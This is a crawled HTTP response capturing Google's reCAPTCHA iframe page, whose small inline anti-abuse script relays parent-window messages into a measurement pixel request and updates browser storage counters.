--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iwggs_cBUYfOdSIZcMrmoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694946062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>